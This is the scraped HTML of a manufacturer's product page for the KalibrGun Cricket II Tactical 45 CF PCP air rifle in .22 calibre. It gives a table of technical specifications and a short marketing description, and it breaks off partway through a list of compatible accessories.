55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18A3,3,0,0,1,153,197h14.4Zm9.47,20.08a35.22,35.22,0,0,1,4.23,1.07,11.79,11.79,0,0,1,2.67,1.31,8.68,8.68,0,0,1,3.13,3.45,10.56,10.56,0,0,1,1.08,4.79,9.63,9.63,0,0,1-3.85,8.13,12.13,12.13,0,0,1-4.38,2.15,25.64,25.64,0,0,1-6.27.62h-3.64v-3.2a7.24,7.24,0,0,0,1.92-.34,3.18,3.18,0,0,0,1.25-.87,5.1,5.1,0,0,0,1-3.5v-6.9a8.39,8.39,0,0,0-.26-2.38,3.74,3.74,0,0,0-.95-1.55,3.1,3.1,0,0,0-1.13-.79,7,7,0,0,0-1.73-.4v-3.17a7.86,7.86,0,0,0,1.74-.3,3.06,3.06,0,0,0,1.14-.71,3.49,3.49,0,0,0,.82-1.19,3.83,3.83,0,0,0,.36-1.34v-7a6.11,6.11,0,0,0-.27-1.73,4.36,4.36,0,0,0-.68-1.41,3.79,3.79,0,0,0-1.29-1,6.33,6.33,0,0,0-1.94-.46V197h3.51q6.94,0,10.62,2.87a8.72,8.72,0,0,1,2.55,3.17,9.55,9.55,0,0,1,0,8.06,8.56,8.56,0,0,1-2.52,3.14,9.88,9.88,0,0,1-2.74,1.59,31.91,31.91,0,0,1-4.39,1.25ZM209.31,197v35.82a2.6,2.6,0,0,0,.46,1.72,1.19,1.19,0,0,0,.47.37c.14.05.62.18,1.41.38a1.62,1.62,0,0,1,1.48,1.67,1.46,1.46,0,0,1-.8,1.28,3.86,3.86,0,0,1-1.94.36H194.91a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a1,1,0,0,0,.35-.35,2.63,2.63,0,0,0,.37-1.55V202.61a2.69,2.69,0,0,0-.37-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h14.4Zm9.34,21.24a25.24,25.24,0,0,1,4.34.95,10.4,10.4,0,0,1,2.73,1.39,6.58,6.58,0,0,1,2,2.26,5.88,5.88,0,0,1,.69,2.77V232c0,.63.21,1,.64,1a.63.63,0,0,0,.42-.14,4,4,0,0,0,.47-.53,2.07,2.07,0,0,1,1.55-1,1.47,1.47,0,0,1,1,.55,1.62,1.62,0,0,1,.52,1.09,4.37,4.37,0,0,1-.91,2.29,10.28,10.28,0,0,1-2.24,2.42,8.2,8.2,0,0,1-2.72,1.45,12.25,12.25,0,0,1-3.46.44,8.46,8.46,0,0,1-6.3-2.3,8.71,8.71,0,0,1-2.26-6.41v-5.12c0-1.13,0-1.79,0-2a4.24,4.24,0,0,0-.84-2.1,3.63,3.63,0,0,0-2.5-1.25v-3.26a4.67,4.67,0,0,0,2.33-.85,2.94,2.94,0,0,0,.82-1.26,6.89,6.89,0,0,0,.23-2.07v-8.11a4.53,4.53,0,0,0-.75-2.86,5.1,5.1,0,0,0-2.7-1.5V197h.79c2.26,0,4.19.08,5.78.24a12.75,12.75,0,0,1,6.33,2.33,9.3,9.3,0,0,1,4,8.08,9.65,9.65,0,0,1-2.69,7.05,9.27,9.27,0,0,1-2.64,1.89,33,33,0,0,1-4.6,1.65Zm66.89,8.21v-23.9a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.59,1.59,0,0,1-1.23-1.62,1.37,1.37,0,0,1,.59-1.21,3,3,0,0,1,1.71-.42h15.22l1.11.12a1.7,1.7,0,0,1,.86.55,1.37,1.37,0,0,1,.34.95,1.59,1.59,0,0,1-1.23,1.62c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.36,1.56v25.57a31.1,31.1,0,0,0,.14,3.61,5.72,5.72,0,0,0,.56,1.85,3.13,3.13,0,0,0,.89,1.09,8,8,0,0,0,1.87.76v4h-.67a26.21,26.21,0,0,1-6.61-.7,17.17,17.17,0,0,1-5.41-2.44,9.57,9.57,0,0,1-3.29-3.62,14.55,14.55,0,0,1-1-6.22Zm19.77,13v-4a8.43,8.43,0,0,0,5.12-2.5q2.33-2.4,2.33-6.92V206.22c0-2.79-1.07-4.74-3.22-5.83a4.52,4.52,0,0,1-1.24-.84,1.57,1.57,0,0,1-.29-1,1.21,1.21,0,0,1,.58-1.13,4.09,4.09,0,0,1,1.91-.33H318a11.48,11.48,0,0,1,1.28,0,1.82,1.82,0,0,1,.63.23,1.42,1.42,0,0,1,.8,1.26,1.52,1.52,0,0,1-.49,1.13,10.79,10.79,0,0,1-1.32.82,5.08,5.08,0,0,0-2.11,2.25,7.53,7.53,0,0,0-.77,3.44v19.89a14.52,14.52,0,0,1-2.27,8.41,11.48,11.48,0,0,1-4.74,3.9,13.49,13.49,0,0,1-3.68,1.06ZM342.54,197l16.26,28.18v13.43h-8.34L329.69,203a10,10,0,0,0-1.09-1.62,2.63,2.63,0,0,0-1.11-.67l-1.16-.43a1.46,1.46,0,0,1-.74-.55,1.56,1.56,0,0,1-.27-.88,1.74,1.74,0,0,1,.28-1,1.42,1.42,0,0,1,.73-.62,10.34,10.34,0,0,1,2.83-.22Zm-12.77,10.73,3.25,5.37v16.32a7.51,7.51,0,0,0,.72,3.5,5.55,5.55,0,0,0,2.26,2.26l.92.52a1.47,1.47,0,0,1,.79,1.37,1.4,1.4,0,0,1-.57,1.15,3.53,3.53,0,0,1-2,.4h-7.07c-1.87,0-2.79-.53-2.79-1.58a1.25,1.25,0,0,1,.29-.87,5.82,5.82,0,0,1,1.27-.86c2-1.08,2.94-3,2.94-5.89Zm29,12.58-3.25-5.45v-8.44a8.27,8.27,0,0,0-.75-3.93,6,6,0,0,0-2.63-2.34,2.36,2.36,0,0,1-.89-.66,1.62,1.62,0,0,1-.24-.9,1.38,1.38,0,0,1,.53-1.21,3,3,0,0,1,1.71-.38h7.65a3,3,0,0,1,2,.49,1.56,1.56,0,0,1,.52,1.16,1.35,1.35,0,0,1-.29,1,5.11,5.11,0,0,1-1.39.87,5.37,5.37,0,0,0-2.43,2.54,8.28,8.28,0,0,0-.58,3.4Z" />
	</g>
</svg>
						</span>
						<span class="under_md">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500.23 120.99">
	<g>
		<path d="M86.32,42.17H67.61l-22.8,15.2V42.17H26.33c-2.7.08-4.22,1.32-4.21,3.39v6.55h7.72V66.73L16.16,75.26H29.84V89.18h15V75.26h7.26A4.06,4.06,0,0,1,55.8,77l5.14,12.16h16.6L72.63,77.48c-1.73-4.41-4.69-6.19-9.24-6.08H44.81q0-.76,0-1.52a1,1,0,0,1,1.05-1.05H62.35l4-4.91H54l14.92-2.57L73.28,57H59.7l17-3.91ZM36,45.6c2.22.13,4,.92,3.93,1.74s-1.91,1.39-4.13,1.25-4-.92-3.93-1.74S33.81,45.47,36,45.6Z" />
		<path d="M39.29,22.74c-3.77-5-15.55-2.48-21.94,1.63S10,31.51,4.63,37.76c5,5.84,9.18,11.48,14.17,17.32A2,2,0,0,1,17,58.34c-1.33-.41-2.49-.71-3.28.53q-.21,11-.42,22c.11,7.7,3.35,14.45,13,19.87,4,2.27,9,4.42,13.19,6.32,5.06,2.29,9.71,3.18,12.94-.85V106l.08.1.08-.1c0,.07,0,.13,0,.2,3.22,4,7.88,3.14,12.94.85,4.22-1.9,9.15-4.05,13.19-6.32,9.65-5.42,12.9-12.17,13-19.87l-.42-22c-.78-1.25-1.94-.94-3.28-.53a2,2,0,0,1-1.8-3.25c5-5.84,9.18-11.48,14.17-17.32-5.37-6.25-6.33-9.29-12.72-13.4S69.5,17.75,65.73,22.74c-1.16-11.4,8.69-12.47,20.9-4.44S100.79,31.13,105,38.17c-2.91,5.08-7.82,9.33-6.86,17,0,10.21.31,20.11.31,30.32.05,7.09-13.27,20.11-28.14,24.5-7.16,2.11-14.64,4.25-17.8,11,0,.07-.05.05,0,0-3.16-6.71-10.64-8.85-17.8-11C19.82,105.59,6.49,92.57,6.55,85.48c0-10.21.31-20.11.31-30.32,1-7.67-3.94-11.92-6.85-17,4.23-7,6.17-11.84,18.39-19.87s22.06-7,20.9,4.44Z" />
		<path d="M40.44,0V24.3H64.58V0H58.27V6.23c0,3.67-1,6.06-5.76,6.06s-5.72-2.38-5.76-6.06V0Z" />
		<path d="M49.2.1h6.62q0,3.34,0,6.68c-.1,3.53-6.64,3.59-6.62,0Z" />
		<path d="M160.6,84.25H143.47a3.52,3.52,0,0,1-2-.49,1.58,1.58,0,0,1-.71-1.38,1.91,1.91,0,0,1,1.46-2c.79-.26,1.26-.42,1.4-.48a1.11,1.11,0,0,0,.42-.42,3.12,3.12,0,0,0,.43-1.84V41.47a3.19,3.19,0,0,0-.43-1.85,1.21,1.21,0,0,0-.42-.42c-.14,0-.61-.22-1.4-.48a1.91,1.91,0,0,1-1.46-2,1.59,1.59,0,0,1,.71-1.39,3.52,3.52,0,0,1,2-.49h18.07a3.52,3.52,0,0,1,2,.49,1.59,1.59,0,0,1,.71,1.39,1.91,1.91,0,0,1-1.46,2c-.79.26-1.26.43-1.4.48a1.21,1.21,0,0,0-.42.42,3.19,3.19,0,0,0-.43,1.85V77.68c0,1.35.35,2.15,1.05,2.38l1.13.36a1.86,1.86,0,0,1,1.39,2c0,1.25-.87,1.88-2.59,1.88Zm14.36-35L185.9,77.79a7.1,7.1,0,0,0,.9,1.75,3.09,3.09,0,0,0,1.24.91,7,7,0,0,1,1,.54,1.85,1.85,0,0,1,.51,1.35c0,1.27-.9,1.91-2.72,1.91H168.57a3.33,3.33,0,0,1-2-.54,1.83,1.83,0,0,1-.71-1.55,2,2,0,0,1,1.36-1.81,4.39,4.39,0,0,0,1.13-.67,1.09,1.09,0,0,0,.33-.74,5.67,5.67,0,0,0-.28-1.16L163.75,64a10.43,10.43,0,0,1-.66-3.26,4.87,4.87,0,0,1,1.05-2.75l8.64-12.19A5.94,5.94,0,0,0,174,42.21a3.48,3.48,0,0,0-.54-1.88A3,3,0,0,0,172,39.1l-1.3-.54a1.74,1.74,0,0,1-1.24-1.7,2,2,0,0,1,.77-1.59,2.75,2.75,0,0,1,1.66-.39h12.91a3.09,3.09,0,0,1,2,.57,1.87,1.87,0,0,1,.72,1.57,2.25,2.25,0,0,1-1.67,2.18l-1.93.77a11.45,11.45,0,0,0-3,1.95,25,25,0,0,0-3.42,3.89ZM393.84,33.89v4q-3.19.76-3.19,5.08V76.66a6.54,6.54,0,0,0,.56,3,3.81,3.81,0,0,0,2,1.48v4.09a11.29,11.29,0,0,1-2.13-.19,19.12,19.12,0,0,1-2.55-.72,20.61,20.61,0,0,1-6.91-4,22.32,22.32,0,0,1-5.09-6.41,29.06,29.06,0,0,1-3.08-13.78,32.4,32.4,0,0,1,2.75-13.67,22.1,22.1,0,0,1,7.9-9.37,20.41,20.41,0,0,1,6.37-2.86A13.89,13.89,0,0,1,393.84,33.89Zm3,3.95V33.93a32.38,32.38,0,0,1,9.71,2.2,4.65,4.65,0,0,0,1.75.52,1.3,1.3,0,0,0,.89-.27,15.11,15.11,0,0,0,1.25-1.56A2,2,0,0,1,412,33.9a1.67,1.67,0,0,1,1.42.56,3.14,3.14,0,0,1,.42,1.86V50.43c0,1.81-.68,2.73-2,2.73a2,2,0,0,1-1.51-.54,5.59,5.59,0,0,1-.92-2.13,23.71,23.71,0,0,0-2-4.73,24.19,24.19,0,0,0-2.71-4.26,9.49,9.49,0,0,0-3.34-2.65A12.69,12.69,0,0,0,396.81,37.84Zm16.41,40.38a21.85,21.85,0,0,1-3.87,2.94,30.68,30.68,0,0,1-4.55,2.37,25.77,25.77,0,0,1-4.34,1.23,22.31,22.31,0,0,1-4.2.47V81.14a4.68,4.68,0,0,0,1.57-.62,2.75,2.75,0,0,0,.89-1,5.9,5.9,0,0,0,.62-2.85V66.1a3,3,0,0,0-.54-2,1.13,1.13,0,0,0-.51-.46c-.17-.06-.72-.2-1.66-.42a2,2,0,0,1-1.75-2,1.6,1.6,0,0,1,.82-1.44,4.68,4.68,0,0,1,2.41-.51h14.49a4.25,4.25,0,0,1,2.31.46,1.73,1.73,0,0,1,.68,1.57,2.12,2.12,0,0,1-.27,1.14,3.42,3.42,0,0,1-1,1,2.45,2.45,0,0,0-.92.94,4.65,4.65,0,0,0-.19,1.59ZM206.11,43.1h12.18l8.4,35.43a12.13,12.13,0,0,0,.54,1.66,2.09,2.09,0,0,0,1.21.94,3.24,3.24,0,0,1,1.09.67,1.3,1.3,0,0,1,.3.91c0,1-.78,1.56-2.35,1.56H212.39a2.23,2.23,0,0,1-1.45-.44,1.42,1.42,0,0,1-.55-1.16,1.48,1.48,0,0,1,.24-.9,3.92,3.92,0,0,1,1.09-.75,2.17,2.17,0,0,0,.85-.67,1.64,1.64,0,0,0,.24-.91,3.93,3.93,0,0,0-.09-.9l-.95-4.38h-8.43l.82-3.58h6.77l-5.56-24.5ZM204,50.78,205.56,57l-5.33,19.46a6,6,0,0,0-.24,1.57,2.78,2.78,0,0,0,1.78,2.7l1.05.48a1.54,1.54,0,0,1,1,1.51c0,1-.74,1.5-2.22,1.5h-7.68a3,3,0,0,1-1.76-.46,1.51,1.51,0,0,1-.65-1.29c0-.59.44-1.06,1.33-1.45a9.34,9.34,0,0,0,1.83-1,5.27,5.27,0,0,0,1.13-1.19,10.5,10.5,0,0,0,1.39-3.28Zm44.8,33.48H234.58a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15,1.59,1.59,0,0,1,1.22-1.64c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41h15.3a3.82,3.82,0,0,1,1.92.36,1.47,1.47,0,0,1,.79,1.28,1.62,1.62,0,0,1-1.46,1.67,11.45,11.45,0,0,0-1.39.36,1.35,1.35,0,0,0-.46.36,2.63,2.63,0,0,0-.45,1.7Zm2.41,0V80.89a14.57,14.57,0,0,0,2.35-.61,6.18,6.18,0,0,0,1.65-1,10.09,10.09,0,0,0,2.33-2.74,17.49,17.49,0,0,0,1.72-3.88,7.73,7.73,0,0,1,.9-2.18,1.42,1.42,0,0,1,1.2-.52,1.31,1.31,0,0,1,1.24.69,3.14,3.14,0,0,1,.19,1.33V84.25Zm30.58,0H267.54a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15,1.59,1.59,0,0,1,1.22-1.64c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41H282.6a2.94,2.94,0,0,1,1.69.41,1.32,1.32,0,0,1,.59,1.16,1.59,1.59,0,0,1-1.22,1.64c-.66.22-1.05.36-1.17.4a1,1,0,0,0-.35.35,2.66,2.66,0,0,0-.36,1.54V78.77a2.6,2.6,0,0,0,.36,1.53.93.93,0,0,0,.35.35c.11.05.5.19,1.17.4a1.59,1.59,0,0,1,1.22,1.64,1.32,1.32,0,0,1-.59,1.15,2.94,2.94,0,0,1-1.69.41Zm24.5-41.16V84.25H292.08a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15A1.59,1.59,0,0,1,291,81.05c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41h14.24ZM315.68,63A34.83,34.83,0,0,1,319.87,64a11.66,11.66,0,0,1,2.64,1.3,8.59,8.59,0,0,1,3.09,3.41,10.45,10.45,0,0,1,1.07,4.74,9.52,9.52,0,0,1-3.81,8,12,12,0,0,1-4.33,2.13,25.36,25.36,0,0,1-6.2.62h-3.6V81.09a7.16,7.16,0,0,0,1.9-.34,3.14,3.14,0,0,0,1.24-.86,5,5,0,0,0,1-3.47V69.59a8.3,8.3,0,0,0-.26-2.36,3.7,3.7,0,0,0-.94-1.53,3.06,3.06,0,0,0-1.11-.78,6.93,6.93,0,0,0-1.71-.39V61.39a7.77,7.77,0,0,0,1.72-.3,3,3,0,0,0,1.12-.7,3.46,3.46,0,0,0,.82-1.17,3.78,3.78,0,0,0,.36-1.33V51a6,6,0,0,0-.27-1.71,4.32,4.32,0,0,0-.67-1.4,3.75,3.75,0,0,0-1.28-1,6.26,6.26,0,0,0-1.92-.45V43.1h3.48q6.87,0,10.5,2.84a8.63,8.63,0,0,1,2.53,3.14,9.45,9.45,0,0,1,0,8,8.47,8.47,0,0,1-2.5,3.11A9.78,9.78,0,0,1,320,61.72,31.56,31.56,0,0,1,315.68,63ZM347.75,43.1V78.52a2.57,2.57,0,0,0,.45,1.7,1.18,1.18,0,0,0,.46.37c.13.05.61.17,1.39.38a1.6,1.6,0,0,1,1.46,1.66,1.44,1.44,0,0,1-.79,1.27,3.82,3.82,0,0,1-1.92.36H333.5a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15,1.59,1.59,0,0,1,1.22-1.64c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41h14.24Zm9.24,21a25,25,0,0,1,4.29.94,10.28,10.28,0,0,1,2.7,1.38,6.51,6.51,0,0,1,2,2.23,5.81,5.81,0,0,1,.68,2.74v6.24c0,.63.21.95.63.95a.62.62,0,0,0,.41-.13,4,4,0,0,0,.46-.52,2,2,0,0,1,1.54-1,1.45,1.45,0,0,1,1,.54,1.6,1.6,0,0,1,.52,1.08,4.32,4.32,0,0,1-.9,2.26,10.17,10.17,0,0,1-2.22,2.4,8.11,8.11,0,0,1-2.69,1.43,12.11,12.11,0,0,1-3.42.43,8.36,8.36,0,0,1-6.23-2.27,8.61,8.61,0,0,1-2.24-6.34V71.39c0-1.12,0-1.77,0-2a4.19,4.19,0,0,0-.84-2.08,3.59,3.59,0,0,0-2.47-1.23V62.9a4.61,4.61,0,0,0,2.3-.84,2.91,2.91,0,0,0,.82-1.24,6.81,6.81,0,0,0,.23-2v-8a4.48,4.48,0,0,0-.74-2.83,5,5,0,0,0-2.67-1.48V43.1h.78c2.24,0,4.15.08,5.71.24a12.61,12.61,0,0,1,6.26,2.3,9.2,9.2,0,0,1,4,8,9.54,9.54,0,0,1-2.66,7,9.17,9.17,0,0,1-2.61,1.87A32.64,32.64,0,0,1,357,64.11Zm66.15,8.12V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4A1.57,1.57,0,0,1,420,44.7a1.35,1.35,0,0,1,.59-1.19,2.94,2.94,0,0,1,1.69-.41h15.06l1.09.12a1.68,1.68,0,0,1,.85.55,1.36,1.36,0,0,1,.34.94,1.57,1.57,0,0,1-1.22,1.6c-.66.22-1.05.36-1.17.4a1,1,0,0,0-.35.35,2.66,2.66,0,0,0-.36,1.54V73.89a30.76,30.76,0,0,0,.13,3.57,5.66,5.66,0,0,0,.56,1.83,3.1,3.1,0,0,0,.88,1.08,7.93,7.93,0,0,0,1.85.75v3.95h-.66a25.92,25.92,0,0,1-6.54-.69A17,17,0,0,1,427.43,82a9.46,9.46,0,0,1-3.26-3.58,14.39,14.39,0,0,1-1-6.15Zm19.55,12.83V81.12a8.34,8.34,0,0,0,5.06-2.47q2.3-2.38,2.3-6.84V52.17c0-2.76-1.06-4.69-3.19-5.77a4.47,4.47,0,0,1-1.23-.83,1.56,1.56,0,0,1-.29-1,1.2,1.2,0,0,1,.58-1.12,4,4,0,0,1,1.89-.33h7.41a11.36,11.36,0,0,1,1.27,0,1.8,1.8,0,0,1,.62.23,1.4,1.4,0,0,1,.79,1.24,1.5,1.5,0,0,1-.48,1.12,10.67,10.67,0,0,1-1.31.81A5,5,0,0,0,454,48.76a7.45,7.45,0,0,0-.76,3.4V71.84A14.36,14.36,0,0,1,451,80.16,11.35,11.35,0,0,1,446.33,84a13.34,13.34,0,0,1-3.64,1Zm36.82-42L495.59,71V84.25h-8.25L466.8,49a9.88,9.88,0,0,0-1.08-1.6,2.6,2.6,0,0,0-1.09-.66l-1.14-.42a1.45,1.45,0,0,1-.73-.54,1.54,1.54,0,0,1-.27-.87,1.72,1.72,0,0,1,.28-.95,1.4,1.4,0,0,1,.72-.62,10.23,10.23,0,0,1,2.79-.22ZM466.87,53.71,470.09,59V75.15a7.43,7.43,0,0,0,.71,3.47A5.49,5.49,0,0,0,473,80.85l.91.51a1.46,1.46,0,0,1,.78,1.36,1.38,1.38,0,0,1-.57,1.14,3.49,3.49,0,0,1-2,.39h-7c-1.85,0-2.76-.52-2.76-1.56a1.23,1.23,0,0,1,.29-.86A5.76,5.76,0,0,1,464,81c1.94-1.07,2.91-3,2.91-5.82Zm28.71,12.44-3.22-5.39V52.41a8.18,8.18,0,0,0-.74-3.89,5.92,5.92,0,0,0-2.6-2.31,2.33,2.33,0,0,1-.88-.65,1.6,1.6,0,0,1-.24-.89,1.36,1.36,0,0,1,.53-1.19,2.91,2.91,0,0,1,1.69-.38h7.57a3,3,0,0,1,2,.48,1.54,1.54,0,0,1,.52,1.15,1.33,1.33,0,0,1-.29.95,5,5,0,0,1-1.37.86,5.32,5.32,0,0,0-2.4,2.51,8.18,8.18,0,0,0-.58,3.36Z" />
	</g>
</svg>
						</span>
					</a>
				</div>
				<label for="header-toggle" class="header-fullscreen"></label>
				<label for="header-toggle" class="menu_button"><span></span></label>
				<div class="col-13">
					<div class="header-nav">
						<ul id="menu-hlavni-menu-en" class="header-nav-main menu"><li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://kalibrgun.com/guns-catalogue/">Guns catalogue</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://kalibrgun.com/accessories/">Accessories</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://kalibrgun.com/spare-parts/">Spare parts</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://kalibrgun.com/distributors/">Distributors</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://kalibrgun.com/support/">Support</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1689"><a href="https://b2b.kalibrgun.com/">B2B Wholesale</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://kalibrgun.com/media-kit/">Media kit</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://kalibrgun.com/about-kalibrgun/">About us</a></li>
</ul>						<div class="header-nav-upper">
							<div class="header-nav-extra">
																	<a href="https://kalibrgun.com/cnc-manufacturing-services/">CNC Manufacturing Services</a>
															</div>
							<div class="header-nav-search">
								<form role="search" method="get" action="https://kalibrgun.com/">
	<input type="search" placeholder="Search&hellip;" value="" name="s" required>
	<button type="submit">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.49 14.49">
			<path d="M9.89,2.11a5.5,5.5,0,1,0,0,7.78A5.5,5.5,0,0,0,9.89,2.11Zm1.06,8.13-.71.71,2.83,2.83.71-.71Z"/>
		</svg>
	</button>
</form>
							</div>
							<div class="header-nav-langs">
								<input type="checkbox" id="header-nav-langs">
								<label for="header-nav-langs" class="header-fullscreen"></label>
								<label for="header-nav-langs" class="header-nav-langs-current">
									en								</label>
								<ul class="header-nav-langs-switch">
																												<li>
											<a href="https://kalibrgun.com/cs/zbrane/cricket-2-tactical-cf-cal-55-22/">cs</a>
										</li>
																			<li class="is-active">
											<a href="https://kalibrgun.com/weapons/cricket-2-tactical-cf-cal-55-22-2/">en</a>
										</li>
																	</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>

		<div id="wrapper">

	<script src="/s/f55284.js" defer></script>
	<script src="/s/e4049f.js" defer></script>

<div class="products">
	<div class="inner">
		<div class="products-single">
			<h1 class="products-single-title">
				<span>CRICKET II TACTICAL 45 CF cal. 5.5 (.22)</span>
			</h1>
			<div class="col-7 to-right">
				<img src="/wp-content/uploads/2022/05/img_0_0_18-2-932x470.jpg" alt="" class="products-single-img" loading="lazy">

									<div id="content">
						<div id="wr360PlayerId" class="wr360_player" style="background-color:#000000;">
						</div>
					</div>
							</div>
			<div class="col-7">
				<h2 class="pagebox-small_title">Technical parameters</h2>
					<table class="products-product-table">
							<tr>
				<th>PCP rifle system</th>
				<td>Bullpup</td>
			</tr>
							<tr>
				<th>Shooting system</th>
				<td>Multi-shot</td>
			</tr>
							<tr>
				<th>Cocking system</th>
				<td>Side lever - switchable(left/right)</td>
			</tr>
							<tr>
				<th>Magazine</th>
				<td>14 shot in cal. 5.5 (.22)</td>
			</tr>
							<tr>
				<th>Gun-stock</th>
				<td>Carbon fiber with magazine holder</td>
			</tr>
							<tr>
				<th>Cheek part</th>
				<td>Synthetic (included)</td>
			</tr>
							<tr>
				<th>Barrel</th>
				<td>450 mm (17.7“) long choked 12 grooved barrel with 450 mm (17.7“) twist </td>
			</tr>
							<tr>
				<th>Manometer</th>
				<td>Yes</td>
			</tr>
							<tr>
				<th>Fill pressure</th>
				<td>300 Bar (4351 Psi)</td>
			</tr>
							<tr>
				<th>Air capacity</th>
				<td>350 cc</td>
			</tr>
							<tr>
				<th>Air cylinder</th>
				<td>Carbon Fiber Bottle</td>
			</tr>
							<tr>
				<th>Charging</th>
				<td>Quick charge system</td>
			</tr>
							<tr>
				<th>Scope mount</th>
				<td>Weaver rail</td>
			</tr>
							<tr>
				<th>Trigger</th>
				<td>Adjustable trigger</td>
			</tr>
							<tr>
				<th>Safety</th>
				<td>Manual trigger safety (pin type)</td>
			</tr>
							<tr>
				<th>Overall length</th>
				<td>680 mm (26.8")</td>
			</tr>
							<tr>
				<th>Weight</th>
				<td>3.4 kg (7.5 lb) (without scope)</td>
			</tr>
					</table>
			</div>
		</div>
	</div>
</div>

<div class="inner">
	<div class="wysiwyg">
		<h2 data-pm-slice="1 3 []">PCP air rifle KalibrGun CRICKET II TACTICAL 45 CF cal. 5.5 (.22)</h2>
<p><span style="font-weight: 400;">The Cricket II Tactical exemplifies our eagerness to design the ultimate bullpup platform. The Tactical’s carbon fiber air tank has greater air capacity than any previous cricket for our highest shot count yet. The Cricket II Tactical builds on the Cricket II’s already impressive features by adding an integrated weaver accessory rail, side-mounted manometer, more protected cocking mechanism, and improved cocking action with simplified magazine loading. The Tactical model also benefits from a redesigned pin-style safety, a visible cocking indicator at the rear of the receiver and an industry-standard integrated 1/2&#8243; UNF moderator adapter on the muzzle.</span></p>
	</div>
</div>
<br><br><br><br><br>

	<div class="gallery grey_bg">
		<div class="inner">
			<div class="col-15 is-centered gallery-slides">
									<a href="/wp-content/uploads/2022/05/DSC08378-scaled.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2022/05/DSC08378-scaled-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2022/05/DSC08365-scaled.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2022/05/DSC08365-scaled-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2022/05/DSC08383-scaled.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2022/05/DSC08383-scaled-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2022/05/DSC08382-scaled.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2022/05/DSC08382-scaled-300x200.jpg" alt="" loading="lazy">
					</a>
							</div>
			<div class="gallery-control"></div>
		</div>
	</div>

	<div class="products__simple">
		<div class="inner">
			<h1 class="products__simple-title">Compatible accessories</h1>
		</div>
		<div class="inner">
			<div class="col-15 is-centered">
							<div class="products__simple-slides">
								<div class="col-5">
				<div class="products__simple-product view-no_overlay" data-id="1402">
					<div class="products__simple-product-image">
						<img width="310" height="152" src="/wp-content/uploads/2021/06/Bipod-310x152.png" class="attachment-product_simple size-product_simple wp-post-image" alt="Bipod" decoding="async" srcset="/wp-content/uploads/2021/06/Bipod-310x152.png 310w, /wp-content/uploads/2021/06/Bipod-300x147.png 300w, /wp-content/uploads/2021/06/Bipod-768x377.png 768w, /wp-content/uploads/2021/06/Bipod-1024x503.png 1024w, /wp-content/uploads/2021/06/Bipod-1536x755.png 1536w, /wp-content/uploads/2021/06/Bipod-2048x1007.png 2048w" sizes="(max-width: 310px) 100vw, 310px" loading="lazy">					</div>
					<div class="products__simple-product-overlay">
						<h3 class="products__simple-product-title">Bipod</h3>
													<p class="products__simple-product-desc above-compatibles">Compatible models</p>
										<div class="products__simple-product-compatible">
